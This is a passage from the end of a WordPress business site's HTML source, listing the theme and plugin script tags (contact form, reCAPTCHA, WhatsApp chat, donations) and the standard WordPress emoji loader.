				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 23:22:10 -->